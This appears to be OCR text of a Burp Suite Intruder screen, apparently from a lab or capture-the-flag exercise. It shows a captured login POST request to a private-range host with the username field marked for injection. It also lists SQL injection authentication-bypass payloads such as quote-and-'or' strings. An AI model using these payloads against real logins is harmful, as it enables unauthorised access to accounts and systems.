 Sniper attack
Start attack
Target http://10.128.165.155
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /functions.php HTTP/1.1
2 Host: 10.128.165.155
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 36
10 Origin: http://10.128.165.155
11 Connection: keep-alive
12 Referer: http://10.128.165.155/login.php
13 Cookie: PHPSESSID=df79vtrlivq9kbisq6572l1vkh
14 Priority: u=0
15
16 username=§d§&password=d&function=login
Search
1 highlight 1 payload position Length: 577
Event log (4) All issues
Memory: 183.3MB
Disabled
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 198
Request count: 198
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
Payloads
Resource pool
Settings